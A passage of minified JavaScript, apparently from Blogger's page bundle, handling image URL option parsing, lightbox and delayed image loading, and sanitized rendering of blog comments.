c=0;c<b.length;c++)if(a=a.A[b.charAt(c)],!a)return;return a}v.get=function(a){return(a=aj(this,a))?a.B:void 0};v.X=function(){var a=[];bj(this,a);return a};
function bj(a,b){a.B!==void 0&&b.push(a.B);for(var c in a.A)bj(a.A[c],b)}v.fa=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.A[e])return[];c=c.A[e]}cj(c,a,b)}else cj(this,"",b);return b};function cj(a,b,c){a.B!==void 0&&c.push(b);for(var d in a.A)cj(a.A[d],b+d,c)}v.clear=function(){this.A={};this.B=void 0};v.N=function(){var a=this.X();if(a.N&&typeof a.N==n)a=a.N();else if(Gb(a)||typeof a===u)a=a.length;else{var b=0,c;for(c in a)b++;a=b}return a};
v.ma=function(){var a;if(a=this.B===void 0)a:{for(var b in this.A){a=!1;break a}a=!0}return a};function dj(){if(!ej){var a=ej=new Zi,b;for(b in fj)a.add(b,fj[b])}}var ej;function U(a,b){this.types=a;this.A=b}
var fj={a:new U([3,0],[function(a,b){S(a,21,b)},function(a,b){T(a,56,b)}]),al:new U([3],[function(a,b){S(a,74,b)}]),b:new U([3,0],[function(a,b){S(a,23,b)},function(a,b){T(a,38,b)}]),ba:new U([0],[function(a,b){T(a,85,b)}]),bc:new U([0],[function(a,b){T(a,87,b)}]),br:new U([0],[function(a,b){T(a,86,b)}]),c:new U([3,0],[function(a,b){S(a,2,b)},function(a,b){T(a,39,b)}]),cc:new U([3],[function(a,b){S(a,51,b)}]),ci:new U([3],[function(a,b){S(a,32,b)}]),ckm:new U([3],[function(a,b){S(a,104,b)}]),cp:new U([0],
[function(a,b){T(a,92,b)}]),cr:new U([3],[function(a,b){S(a,108,b)}]),cv:new U([0],[function(a,b){T(a,94,b)}]),d:new U([3],[function(a,b){S(a,3,b)}]),dc:new U([5],[function(a,b){wh(a,99,b)}]),df:new U([3],[function(a,b){S(a,80,b)}]),dv:new U([3],[function(a,b){S(a,90,b)}]),e:new U([0],[function(a,b){T(a,15,b)}]),em:new U([0],[function(a,b){T(a,107,b)}]),f:new U([4],[function(a,b){wh(a,16,b)}]),fg:new U([3],[function(a,b){S(a,34,b)}]),fh:new U([3],[function(a,b){S(a,30,b)}]),fm:new U([3],[function(a,
b){S(a,84,b)}]),fo:new U([2],[function(a,b){vh(a,79,b)}]),ft:new U([3],[function(a,b){S(a,50,b)}]),fv:new U([3],[function(a,b){S(a,31,b)}]),g:new U([3],[function(a,b){S(a,14,b)}]),gce:new U([4],[function(a,b){wh(a,112,b)}]),gd:new U([3],[function(a,b){S(a,83,b)}]),gm:new U([3],[function(a,b){S(a,105,b)}]),h:new U([3,0],[function(a,b){S(a,4,b)},function(a,b){T(a,13,b)}]),i:new U([3],[function(a,b){S(a,22,b)}]),ic:new U([0],[function(a,b){T(a,71,b)}]),id:new U([3],[function(a,b){S(a,70,b)}]),il:new U([3],
[function(a,b){S(a,96,b)}]),ip:new U([3],[function(a,b){S(a,54,b)}]),iv:new U([0],[function(a,b){rh(a,75,b==null?b:Sg(b))}]),j:new U([1],[function(a,b){rh(a,29,b==null?b:fh(b))}]),k:new U([3,0],[function(a,b){S(a,17,b)},function(a,b){T(a,42,b)}]),l:new U([0],[function(a,b){T(a,44,b)}]),lf:new U([3],[function(a,b){S(a,65,b)}]),lo:new U([3],[function(a,b){S(a,97,b)}]),m:new U([0],[function(a,b){T(a,63,b)}]),md:new U([3],[function(a,b){S(a,91,b)}]),mm:new U([4],[function(a,b){wh(a,81,b)}]),mo:new U([3],
[function(a,b){S(a,73,b)}]),mp:new U([0],[function(a,b){T(a,115,b)}]),mv:new U([3],[function(a,b){S(a,66,b)}]),n:new U([3],[function(a,b){S(a,20,b)}]),nc:new U([3],[function(a,b){S(a,55,b)}]),nd:new U([3],[function(a,b){S(a,53,b)}]),ng:new U([3],[function(a,b){S(a,95,b)}]),ngm:new U([3],[function(a,b){S(a,106,b)}]),no:new U([3],[function(a,b){S(a,37,b)}]),ns:new U([3],[function(a,b){S(a,40,b)}]),nt0:new U([4],[function(a,b){wh(a,36,b)}]),ntm:new U([3],[function(a,b){S(a,114,b)}]),nu:new U([3],[function(a,
b){S(a,46,b)}]),nw:new U([3],[function(a,b){S(a,48,b)}]),o:new U([1,3],[function(a,b){rh(a,7,b==null?b:fh(b))},function(a,b){S(a,27,b)}]),p:new U([3,0],[function(a,b){S(a,19,b)},function(a,b){T(a,43,b)}]),pa:new U([3],[function(a,b){S(a,61,b)}]),pc:new U([0],[function(a,b){T(a,88,b)}]),pd:new U([3],[function(a,b){S(a,60,b)}]),pf:new U([3],[function(a,b){S(a,67,b)}]),pg:new U([3],[function(a,b){S(a,72,b)}]),pi:new U([2],[function(a,b){vh(a,76,b)}]),pp:new U([3],[function(a,b){S(a,52,b)}]),pt:new U([4],
[function(a,b){wh(a,111,b)}]),q:new U([4],[function(a,b){wh(a,28,b)}]),r:new U([3,0],[function(a,b){S(a,6,b)},function(a,b){T(a,26,b)}]),ra:new U([3],[function(a,b){S(a,103,b)}]),rf:new U([3],[function(a,b){S(a,100,b)}]),rg:new U([3],[function(a,b){S(a,59,b)}]),rh:new U([3],[function(a,b){S(a,49,b)}]),rj:new U([3],[function(a,b){S(a,57,b)}]),ro:new U([2],[function(a,b){vh(a,78,b)}]),rp:new U([3],[function(a,b){S(a,58,b)}]),rw:new U([3],[function(a,b){S(a,35,b)}]),rwa:new U([3],[function(a,b){S(a,
64,b)}]),rwu:new U([3],[function(a,b){S(a,41,b)}]),s:new U([3,0],[function(a,b){S(a,33,b)},function(a,b){T(a,1,b)}]),sb:new U([0],[function(a,b){T(a,110,b)}]),sc:new U([0],[function(a,b){T(a,89,b)}]),sg:new U([3],[function(a,b){S(a,82,b)}]),sl:new U([0],[function(a,b){T(a,109,b)}]),sm:new U([3],[function(a,b){S(a,93,b)}]),t:new U([4],[function(a,b){a.setToken(b)}]),tm:new U([3],[function(a,b){S(a,113,b)}]),u:new U([3],[function(a,b){S(a,18,b)}]),ut:new U([3],[function(a,b){S(a,45,b)}]),v:new U([0],
[function(a,b){T(a,62,b)}]),vb:new U([0],[function(a,b){rh(a,68,b==null?b:Sg(b))}]),vf:new U([4],[function(a,b){wh(a,102,b)}]),vl:new U([0],[function(a,b){rh(a,69,b==null?b:Sg(b))}]),vm:new U([3],[function(a,b){S(a,98,b)}]),w:new U([0],[function(a,b){T(a,12,b)}]),x:new U([0],[function(a,b){T(a,9,b)}]),y:new U([0],[function(a,b){T(a,10,b)}]),ya:new U([2],[function(a,b){vh(a,77,b)}]),z:new U([0],[function(a,b){T(a,11,b)}])};v=dj.prototype;
v.parse=function(a){var b=new Yi,c=new Yi;if(a=="")a=!0;else{a=a.split("-");for(var d=!0,e=0;e<a.length;e++){var f=a[e];if(f.length==0)d=!1;else{var g=f,h=!1;var k=g;var l=g.substring(0,1);l!=l.toLowerCase()&&(h=!0,k=g.substring(0,1).toLowerCase()+g.substring(1));var r=ej;for(l=1;l<=k.length;++l){var B=r,D=k.substring(0,l);if(D.length==0?B.ma():!aj(B,D))break}k=l==1?null:(k=r.get(k.substring(0,l-1)))?{rd:g.substring(0,l-1),value:g.substring(l-1),Ad:h,attributes:k}:null;if(k){g=[];h=[];l=!1;for(r=
0;r<k.attributes.types.length;r++){B=k.attributes.types[r];var G=k.value;D=e;if(k.Ad&&B==1)for(var V=G.length;V<12&&D<a.length-1;)G+="-"+a[D+1],V=G.length,++D;else if(B==2)for(;D<a.length-1&&a[D+1].match(/^[\d\.]/);)G+="-"+a[D+1],++D;V=k.attributes.A[r];G=gj(this,B)(k.rd,G,b,c,V);if(G===null){l=!0;e=D;break}else g.push(B),h.push(G)}if(!l)for(k=0;k<h.length;k++)r=g[k],G=h[k],hj(this,r)(f,G);d=d&&l}else d=!1}}a=d}return new ij(b,c,a)};
function jj(a,b,c,d,e,f){e(c,b);a=a.substring(0,1);f=f(a==a.toUpperCase());e(d,f)}v.ud=function(a,b,c,d,e){if(b=="")return 0;isFinite(b)&&(b=String(b));b=typeof b===u?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN;if(isNaN(b))return 1;jj(a,b,c,d,e,Number);return null};v.hd=function(){};v.td=function(a,b,c,d,e){if(b=="")return 0;var f=Number(b);b=f==0&&/^[\s\xa0]*$/.test(b)?NaN:f;if(isNaN(b))return 1;jj(a,b,c,d,e,Number);return null};v.fd=function(){};
v.sd=function(a,b,c,d,e){if(b!="")return 2;jj(a,!0,c,d,e,Boolean);return null};v.ed=function(){};v.vd=function(a,b,c,d,e){if(b=="")return 0;jj(a,b,c,d,e,function(f){return f?"1":""});return null};v.jd=function(){};v.wd=function(a,b,c,d,e){if(b=="")return 0;jj(a,b,c,d,e,function(f){return f?1:0});return null};function gj(a,b){switch(b){case 0:return A(a.ud,a);case 2:return A(a.td,a);case 3:return A(a.sd,a);case 4:return A(a.vd,a);case 1:return A(a.wd,a);default:return function(){}}}
function hj(a,b){switch(b){case 0:return A(a.hd,a);case 2:return A(a.fd,a);case 3:return A(a.ed,a);case 4:case 1:return A(a.jd,a);default:return function(){}}}function ij(a,b,c){this.A=a;this.B=b;this.C=c}ij.prototype.H=function(){return this.C};function kj(a,b){a!=null&&this.append.apply(this,arguments)}v=kj.prototype;v.na="";v.set=function(a){this.na=""+a};v.append=function(a,b,c){this.na+=String(a);if(b!=null)for(var d=1;d<arguments.length;d++)this.na+=arguments[d];return this};v.clear=function(){this.na=""};v.toString=function(){return this.na};function lj(a){this.D=null;this.C=[];this.B=null;mj(this,a)}function nj(a){a.D==null&&(a.D=new dj);return a.D}function mj(a,b){a.B=b?typeof b===u?nj(a).parse(b):b:nj(a).parse("")}function oj(a,b){return a==b?!1:!0}v=lj.prototype;v.hb=function(a){a=a||void 0;var b=this.B,c=b.A;oj(a,O(c,2),O(b.B,2))&&S(c,2,a);return this};v.gb=function(a){a=a||void 0;var b=this.B,c=b.A;oj(a,P(c,51),P(b.B,51))&&S(c,51,a);return this};
v.ib=function(a){a=a||void 0;var b=this.B,c=b.A;oj(a,P(c,32),P(b.B,32))&&S(c,32,a);return this};v.Ga=function(a){var b=this.B,c=b.A;oj(a,Q(c,13),Q(b.B,13))&&T(c,13,a);return this};v.fb=function(a){a=a||void 0;var b=this.B,c=b.A;oj(a,O(c,20),O(b.B,20))&&S(c,20,a);return this};v.kb=function(a){a=a||void 0;var b=this.B,c=b.A;oj(a,O(c,19),O(b.B,19))&&S(c,19,a);return this};v.jb=function(a){a=a||void 0;var b=this.B,c=b.A;oj(a,P(c,60),P(b.B,60))&&S(c,60,a);return this};
v.mb=function(a){a=a||void 0;var b=this.B,c=b.A;oj(a,O(c,67),O(b.B,67))&&S(c,67,a);return this};v.lb=function(a){a=a||void 0;var b=this.B,c=b.A;oj(a,O(c,52),O(b.B,52))&&S(c,52,a);return this};v.ta=function(a){var b=this.B,c=b.A;oj(a,Q(c,1),Q(b.B,1))&&T(c,1,a);return this};v.setToken=function(a){a=a||void 0;var b=this.B,c=b.A;oj(a,c.getToken(),b.B.getToken())&&c.setToken(a);return this};v.Ha=function(a){var b=this.B,c=b.A;oj(a,Q(c,12),Q(b.B,12))&&T(c,12,a);return this};
function pj(a){mj(a,"");return a}
v.ia=function(){this.C.length=0;var a=this.B,b=a.A;a=a.B;W(this,"s",Q(b,1),Q(a,1));W(this,"w",Q(b,12),Q(a,12));X(this,"c",O(b,2),O(a,2));X(this,"d",O(b,3),O(a,3));W(this,"h",Q(b,13),Q(a,13));X(this,"s",P(b,33),P(a,33));X(this,"h",O(b,4),O(a,4));X(this,"p",O(b,19),O(a,19));X(this,"pp",O(b,52),O(a,52));X(this,"pf",O(b,67),O(a,67));X(this,"n",O(b,20),O(a,20));W(this,"r",Q(b,26),Q(a,26));X(this,"r",O(b,6),O(a,6));X(this,"o",P(b,27),P(a,27));var c=sh(b,7);qj(this,"o",c,sh(a,7));c=sh(b,29);qj(this,"j",
c,sh(a,29));W(this,"x",Q(b,9),Q(a,9));W(this,"y",Q(b,10),Q(a,10));W(this,"z",Q(b,11),Q(a,11));X(this,"g",O(b,14),O(a,14));W(this,"e",Q(b,15),Q(a,15));qj(this,"f",R(b,16),R(a,16));X(this,"k",P(b,17),P(a,17));X(this,"u",P(b,18),!0);X(this,"ut",P(b,45),!0);X(this,"i",P(b,22),!0);X(this,"a",P(b,21),P(a,21));X(this,"b",O(b,23),O(a,23));W(this,"b",Q(b,38),Q(a,38));W(this,"c",Q(b,39),Q(a,39),16,8);qj(this,"q",R(b,28),R(a,28));X(this,"fh",P(b,30),P(a,30));X(this,"fv",P(b,31),P(a,31));X(this,"fg",O(b,34),
O(a,34));X(this,"ci",P(b,32),P(a,32));qj(this,"t",b.getToken(),a.getToken());qj(this,"nt0",R(b,36),R(a,36));X(this,"rw",O(b,35),O(a,35));X(this,"rwu",O(b,41),O(a,41));X(this,"rwa",O(b,64),O(a,64));X(this,"nw",O(b,48),O(a,48));X(this,"rh",O(b,49),O(a,49));X(this,"no",O(b,37),O(a,37));X(this,"ns",P(b,40),P(a,40));W(this,"k",Q(b,42),Q(a,42));W(this,"p",Q(b,43),Q(a,43));W(this,"l",Q(b,44),Q(a,44));W(this,"v",Q(b,62),Q(a,62));X(this,"nu",P(b,46),P(a,46));X(this,"ft",P(b,50),P(a,50));X(this,"cc",P(b,51),
P(a,51));X(this,"nd",P(b,53),P(a,53));X(this,"ip",P(b,54),P(a,54));X(this,"nc",P(b,55),P(a,55));W(this,"a",Q(b,56),Q(a,56));X(this,"rj",P(b,57),P(a,57));X(this,"rp",P(b,58),P(a,58));X(this,"rg",P(b,59),P(a,59));X(this,"pd",P(b,60),P(a,60));X(this,"pa",P(b,61),P(a,61));W(this,"m",Q(b,63),Q(a,63));W(this,"vb",th(b,68),th(a,68));W(this,"vl",th(b,69),th(a,69));X(this,"lf",P(b,65),P(a,65));X(this,"mv",P(b,66),P(a,66));X(this,"id",P(b,70),P(a,70));W(this,"ic",Q(b,71),!0);X(this,"pg",O(b,72),O(a,72));X(this,
"mo",P(b,73),P(a,73));X(this,"al",P(b,74),P(a,74));W(this,"iv",th(b,75),th(a,75));W(this,"pi",uh(b,76),uh(a,76));W(this,"ya",uh(b,77),uh(a,77));W(this,"ro",uh(b,78),uh(a,78));W(this,"fo",uh(b,79),uh(a,79));X(this,"df",P(b,80),P(a,80));qj(this,"mm",R(b,81),R(a,81));X(this,"sg",P(b,82),P(a,82));X(this,"gd",P(b,83),P(a,83));X(this,"fm",P(b,84),P(a,84));W(this,"ba",Q(b,85),Q(a,85));W(this,"br",Q(b,86),Q(a,86));W(this,"bc",Q(b,87),Q(a,87),16,8);W(this,"pc",Q(b,88),Q(a,88),16,8);W(this,"sc",Q(b,89),Q(a,
89),16,8);X(this,"dv",P(b,90),P(a,90));X(this,"md",P(b,91),P(a,91));W(this,"cp",Q(b,92),Q(a,92));X(this,"sm",P(b,93),P(a,93));W(this,"cv",Q(b,94),Q(a,94));X(this,"ng",P(b,95),P(a,95));X(this,"il",P(b,96),P(a,96));X(this,"lo",P(b,97),P(a,97));X(this,"vm",P(b,98),P(a,98));qj(this,"dc",R(b,99),R(a,99));X(this,"rf",P(b,100),P(a,100));qj(this,"vf",R(b,102),R(a,102));X(this,"ra",O(b,103),O(a,103));X(this,"ckm",P(b,104),P(a,104));X(this,"gm",P(b,105),P(a,105));X(this,"ngm",P(b,106),P(a,106));W(this,"em",
Q(b,107),Q(a,107));X(this,"cr",P(b,108),P(a,108));W(this,"sl",Q(b,109),Q(a,109));W(this,"sb",Q(b,110),Q(a,110));qj(this,"pt",R(b,111),R(a,111));qj(this,"gce",R(b,112),R(a,112));X(this,"tm",P(b,113),P(a,113));X(this,"ntm",P(b,114),P(a,114));W(this,"mp",Q(b,115),Q(a,115));return this.C.join("-")};
function W(a,b,c,d,e,f){if(c!=null){var g=e==void 0||e!=10&&e!=16?10:e;c=Number(c).toString(g);e=new kj;e.append(g==16?"0x":"");g=e.append;f==void 0?f="":(f-=c.length,f=f<=0?"":Dc("0",f));g.call(e,f);e.append(c);rj(a,b,e.toString(),!!Number(d))}}function X(a,b,c,d){c&&rj(a,b,"",!!d)}function qj(a,b,c,d){c&&rj(a,b,String(c),!!Number(d))}function rj(a,b,c,d){d&&(b=b.substring(0,1).toUpperCase()+b.substring(1));a.C.push(b+c)};function Y(a){lj.call(this,a)}E(Y,lj);v=Y.prototype;v.hb=function(a){a&&sj(this);return Y.L.hb.call(this,a)};v.Ga=function(a){a=a==null||a<0?void 0:a;a!=null&&this.ta();return Y.L.Ga.call(this,a)};v.ib=function(a){a&&sj(this);return Y.L.ib.call(this,a)};v.gb=function(a){a&&sj(this);return Y.L.gb.call(this,a)};v.ta=function(a){Hb(a)&&(a=Math.max(a.width,a.height));a=a==null||a<0?void 0:a;a!=null&&(this.Ha(),this.Ga());return Y.L.ta.call(this,a)};
v.kb=function(a){a&&sj(this);return Y.L.kb.call(this,a)};v.lb=function(a){a&&sj(this);return Y.L.lb.call(this,a)};v.mb=function(a){a&&sj(this);return Y.L.mb.call(this,a)};v.fb=function(a){a&&sj(this);return Y.L.fb.call(this,a)};v.jb=function(a){a&&sj(this);return Y.L.jb.call(this,a)};v.Ha=function(a){a=a==null||a<0?void 0:a;a!=null&&this.ta();return Y.L.Ha.call(this,a)};function sj(a){a.fb();a.gb();a.hb();a.ib();a.jb();a.kb();a.lb();a.mb()}
v.ia=function(){var a=this.B.A;P(a,18)||P(a,45)?Q(a,1)||this.ta(0):(a=this.B.A,Q(a,1)||Q(a,12)||Q(a,13)||(this.ta(),this.Ga(),this.Ha(),sj(this)));return Y.L.ia.call(this)};var tj=/^[^\/]*\/\//;function uj(a,b){b=b===void 0?!1:b;this.D=a;this.J="";(a=this.D.match(tj))&&a[0]?(this.J=a[0],a=this.J.match(/\w+/)?this.D:"http://"+this.D.substring(this.J.length)):a="http://"+this.D;this.B=Xh(a,!0);this.T=b;this.G=!0;this.ja=!1}function vj(a,b){a.C=a.C?a.C+("/"+b):b}
function wj(a){if(a.A==void 0){var b=a.B.B.substring(1);a.C=null;if(a.T){a.A=[];if((b.match(/=/g)||[]).length>1)return a.G=!1,a.A;var c=b.indexOf("=");c!=-1?(a.A.push(b.substr(0,c)),a.A.push(b.substr(c+1))):a.A.push(b);return a.A}a.A=b.split("/");b=a.A.length;b>2&&a.A[0]=="u"&&(vj(a,a.A[0]+"/"+a.A[1]),a.A.shift(),a.A.shift(),b-=2);if(b==0||b==4||b>7)return a.G=!1,a.A;if(b==2)vj(a,a.A[0]);else if(a.A[0]=="image")vj(a,a.A[0]);else if(b==7||b==3)return a.G=!1,a.A;if(b<=3){a.ja=!0;b==3&&(vj(a,a.A[1]),
a.A.shift(),--b);--b;c=a.A[b];var d=c.indexOf("=");d!=-1&&(a.A[b]=c.substr(0,d),a.A.push(c.substr(d+1)))}}return a.A}uj.prototype.H=function(){wj(this);return this.G};function xj(a){wj(a);return a.ja}function yj(a){wj(a);return a.T}function zj(a){wj(a);a.C==void 0&&(a.C=null);return a.C}function Aj(a){switch(wj(a).length){case 7:return!0;case 6:return zj(a)==null;case 5:return!1;case 3:return!0;case 2:return zj(a)==null;case 1:return!1;default:return!1}}
function Bj(a,b){if(yj(a))a:{switch(b){case 7:b=0;break;case 4:if(!Aj(a)){a=null;break a}b=1;break;default:a=null;break a}a=wj(a)[b]}else if(xj(a))a:{var c=zj(a)!=null?1:0;switch(b){case 6:b=0+c;break;case 4:if(!Aj(a)){a=null;break a}b=1+c;break;default:a=null;break a}a=wj(a)[b]}else a:{c=zj(a)!=null?1:0;switch(b){case 0:b=0+c;break;case 1:b=1+c;break;case 2:b=2+c;break;case 3:b=3+c;break;case 4:if(!Aj(a)){a=null;break a}b=4+c;break;case 5:b=Aj(a)?1:0;b=4+c+b;break;default:a=null;break a}a=wj(a)[b]}return a}
function Cj(a){a.ua==void 0&&(a.ua=Bj(a,4));return a.ua};function Dj(){}Dj.prototype.parse=function(a,b){return new Ej(a,b===void 0?!1:b)};function Ej(a,b){uj.call(this,a,b===void 0?!1:b)}x(Ej,uj);function Fj(a,b){b=b===void 0?!1:b;this.A=null;a instanceof Ej||(Gj==void 0&&(Gj=new Dj),a=Gj.parse(a.toString(),b));a=this.A=a;a.I==void 0&&((b=Cj(a))||(b=""),a.I=(new dj).parse(b));lj.call(this,a.I);this.I=this.A.J;a=this.A;b=a.B.J;this.J=a.B.C+(b?":"+b:"");this.G=this.A.B.A.toString()}E(Fj,Y);var Gj;function Hj(a){a.G="";return a}Fj.prototype.H=function(){return this.A.H()};
Fj.prototype.ia=function(){if(!this.A.H())return this.A.D;var a=Fj.L.ia.call(this),b=[];zj(this.A)!=null&&b.push(zj(this.A));var c=yj(this.A);if(xj(this.A)){var d=this.A;d.U==void 0&&(d.U=Bj(d,6));b.push(d.U+(a?"="+a:""))}else if(c){d=b.push;var e=this.A;e.S===void 0&&(e.S=Bj(e,7));d.call(b,e.S);a&&b.push(a)}else d=b.push,e=this.A,e.Z==void 0&&(e.Z=Bj(e,0)),d.call(b,e.Z),d=b.push,e=this.A,e.Ja==void 0&&(e.Ja=Bj(e,1)),d.call(b,e.Ja),d=b.push,e=this.A,e.O==void 0&&(e.O=Bj(e,2)),d.call(b,e.O),d=b.push,
e=this.A,e.Ka==void 0&&(e.Ka=Bj(e,3)),d.call(b,e.Ka),a&&b.push(a),a=b.push,d=this.A,d.M==void 0&&(d.M=Bj(d,5)),a.call(b,d.M);b=Xh(this.I+this.J+"/"+(c?b.join("="):b.join("/"))+(this.G?"?"+this.G:"")).toString();b.startsWith("%3a//")&&(b=b.replace("%3a//","://"));return b};var Ij=new Dj;var Jj=RegExp('^((?:https?:)?//((?:blogger\\.googleusercontent\\.com|blogger-image(?:-(?:dev|staging|autopush|prod))?\\.corp\\.google\\.com))/img/(a))/([^/=? "]+)(?:=([-a-zA-Z0-9_=]+))?(?:\\?[^/ "]*)?$'),Kj=RegExp('^((?:https?:)?//((?:blogger\\.googleusercontent\\.com|blogger-image(?:-(?:dev|staging|autopush|prod))?\\.corp\\.google\\.com))/img/(proxy))/([^/=? "]+)(?:=([-a-zA-Z0-9_=]+))?(?:\\?[^/ "]*)?$'),Lj=RegExp('^((?:https?:)?//((?:blogger\\.googleusercontent\\.com|blogger-image(?:-(?:dev|staging|autopush|prod))?\\.corp\\.google\\.com)))/img/(b)/[^/? "]*/([^/=? "]+)/(?:([-a-zA-Z0-9_=]+)?/(?:[^/? "]*)?)?(?:\\?[^/ "]*)?$'),
Mj={yb:1,proxy:1,zb:1},Nj={yb:3,proxy:3,zb:3},Oj={yb:4,proxy:4,zb:4};function Pj(a){return Jj.test(a)||Kj.test(a)||Lj.test(a)}function Qj(a,b){if(Xi(a))return b(a);var c=Rj(a,Mj);a=a.replace(c,Ma);return b(a).replace(Ma,c)}function Sj(a){return"/blogger/image/"+Rj(a,Nj)+"/"+Rj(a,Oj)}
function Rj(a,b){if(Jj.test(a)){var c;return(c=Jj.exec(a)[b.yb])!=null?c:""}if(Kj.test(a)){var d;return(d=Kj.exec(a)[b.proxy])!=null?d:""}if(Lj.test(a)){var e;return(e=Lj.exec(a)[b.zb])!=null?e:""}throw Error("Not a blogger image url: "+a);};function Tj(){var a=Uj,b="oa";if(a.oa&&a.hasOwnProperty(b))return a.oa;var c=new a;a.oa=c;a.hasOwnProperty(b);return c};function Uj(){this.C=null;this.A={};this.B=!1}Uj.prototype.init=function(a,b){var c=bf(a);Ee.Sa().init(a,c);this.D=b};Uj.prototype.G=function(a,b,c){c.ctrlKey||c.altKey||c.shiftKey||c.metaKey||(a=this.A[a])&&a.length>0&&(Vj(this),He()(a,b),c.preventDefault())};Uj.prototype.H=function(){Vj(this);Fe(function(){})};function Vj(a){a.B||(document.body.appendChild(Id("LINK",{type:"text/css",rel:"stylesheet",href:a.D})),a.B=!0)}
function Wj(a){return Qj(a,function(b){var c;if(c=Cj(Ij.parse(b,!1))){c=(new dj).parse(c);c=new Y(c);var d=c.B,e=d.A;oj(void 0,O(e,4),O(d.B,4))&&S(e,4);d=c.B;e=d.A;oj(void 0,O(e,6),O(d.B,6))&&S(e,6);c=c.ia();b=new Fj(b,!1);mj(b,c);return b.ia()}return b})};function Xj(){this.B={};this.A=0;this.G=[];this.C=[];var a=this;this.H=function(){Yj(a)}}Xj.prototype.init=function(){for(var a=this.B,b=Fd(document,"img","delayLoad"),c=0;c<b.length;c++)if(b[c].style.display==p&&(b[c].style.display=""),c<5){var d=b[c];d.longDesc!=""&&(d.src=d.longDesc)}else d=b[c].id,d==""&&(d="av-delay-tempId-"+c),a[d]={Tb:b[c],key:d},this.A++;this.A!=0&&(this.I=me(window,"scroll",this.H),this.J=me(window,"resize",this.H),Zj(this))};
function Yj(a){a.D&&window.clearTimeout(a.D);a.D=window.setTimeout(function(){a.D=null;Zj(a)},100)}
function Zj(a){if(!(a.A<0))if(a.A==0)ve(a.I),ve(a.J),a.A=-1;else{var b=!1,c;for(c in a.B){a:{var d=a;var e=a.B[c],f=window.document;f=f.compatMode=="CSS1Compat"?f.documentElement:f.body;f=(new cc(f.clientWidth,f.clientHeight)).height;var g=e.Tb;if(g.nodeType==1){try{var h=g.getBoundingClientRect()}catch(k){h={left:0,top:0,right:0,bottom:0}}g=new bc(h.left,h.top)}else g=g.changedTouches?g.changedTouches[0]:g,g=new bc(g.clientX,g.clientY);g=g.y;if(0<=g&&g<=f)d.G.push(e);else if(0<g&&g<Math.round(2.25*
f))d.C.push(e);else if(g<0&&g>Math.round(-1.25*f))d.C.push(e);else{d=!1;break a}d=!0}d&&(b=!0)}if(b){b=a.G.concat(a.C);for(c=0;c<b.length;c++)h=b[c].Tb,h.longDesc!=""&&(h.src=h.longDesc),a.A--,delete a.B[b[c].key];a.G=[];a.C=[]}}};var ak=!Sc&&!(F("Safari")&&!(Pc()||(Nc()?0:F("Coast"))||(Nc()?0:F("Opera"))||(Nc()?0:F("Edge"))||(Nc()?Mc("Microsoft Edge"):F("Edg/"))||(Nc()?Mc("Opera"):F("OPR"))||F("Firefox")||F("FxiOS")||F("Silk")||F("Android")));
function bk(a){if(/-[a-z]/.test(ta))return null;if(ak&&a.dataset){if(!(!F("Android")||Pc()||F("Firefox")||F("FxiOS")||(Nc()?0:F("Opera"))||F("Silk")||ta in a.dataset))return null;a=a.dataset.commentId;return a===void 0?null:a}return a.getAttribute("data-"+ta.replace(/([A-Z])/g,"-$1").toLowerCase())};function ck(a){L.call(this,"Blog",a);this.A=a.K;a=new Bd;for(var b=new Set,c=new Map,d=y("a b br em i strong".split(" ")),e=d.next();!e.done;e=d.next()){e=e.value;e=e.toUpperCase();if(!kd(a.A,e))throw Error("Element: "+e+", is not allowed by html5_contract.textpb");var f=a.A.A.get(e);f!==void 0?c.set(e,f):b.add(e)}a.A=new jd(b,c,a.A.C,a.A.D,a.A.B);if(a.B)throw Error("this sanitizer has already called build");a.B=!0;this.H=new sd(a.A,void 0,void 0,a.D,a.C);if(this.A.data){a=new Kf;this.I=Mf(a,"blog.canonicalUrl");
if(this.A.data.lightboxEnabled)for(b=this.A.data.lightboxModuleUrl,c=this.A.data.lightboxCssUrl,Tj().init(b,c),b=Fd(document,"DIV","post-body",this.A.A),c=0;c<b.length;c++){d="fakeId"+dk++;e=Tj();f=Fd(document,"IMG",void 0,b[c]);for(var g=f.length,h=[],k=0;k<g;k++){var l=f[k].src,r=null,B=Sd(f[k],"A");if(B){B=B.href;var D=B;var G=l;if(Xi(D)&&Xi(G)){var V=new Dj;D=V.parse(D?pj(Hj(new Fj(D,!1))).ia():"");G=V.parse(G?pj(Hj(new Fj(G,!1))).ia():"");G=D.B.B==G.B.B}else G=!1;G||(G=B,V=l,G=Pj(G)&&Pj(V)?Sj(G)===
Sj(V):!1);if(G)B!=l&&(r=l),l=Wj(B);else if(B!=l)continue;h.push({imageUrl:l,thumbnailUrl:r});me(f[k],pa,A(e.G,e,d,h.length-1))}}h.length>0&&(e.A[d]=h,e.C||(e.C=me(window,"load",e.H,!1,e)))}this.A.data.mobile&&(this.D=new Si(Mf(a,"blog.pageTitle"),this.I));this.G=this.B=null}}x(ck,L);v=ck.prototype;
v.da=function(a,b){if(a=="getComments"){if(b.comments&&b.messages){a=b.comments;for(var c=b.config,d=0;d<a.length;d++)a:{var e=b,f=a[d];if(!document.getElementById("c"+f.id)){f.author=td(this.H,f.author);f.body=td(this.H,f.body);var g=1;if(f.inReplyTo){var h=document.getElementById("c"+f.inReplyTo);if(h){var k;g=h;for(k=[];g;)Zb(g,"comment")&&k.push(g),g=g.parentElement||null;g=k.length+1;k.length+1>e.config.maxDepth&&((h=Sd(h.parentNode,null,"comment"))?(g--,f.inReplyTo=h.id.slice(1)):g=1)}}h=document.getElementById("c"+
f.inReplyTo+"-ra");if(!h&&(h=document.getElementById("top-ra"),!h))break a;g={config:e.config,kd:e.messages,bd:f,depth:g};k=Ii;e=Lb||(Lb=new Ud);if((g=k(g||Hi,void 0))&&g.B)e=g.B();else{c:if(Hb(g)){if(g.hc&&(g=g.hc(),g instanceof vc))break c;g=Vc("zSoyz")}else g=Vc(String(g));k=e.B;e=Kd(k,"DIV");Bc(e,g);g=k;if(e.childNodes.length==1)e=e.removeChild(e.firstChild);else{for(g=g.createDocumentFragment();e.firstChild;)g.appendChild(e.firstChild);e=g}}ek(this,e);h.appendChild(e);f.inReplyTo&&(f=document.getElementById("c"+
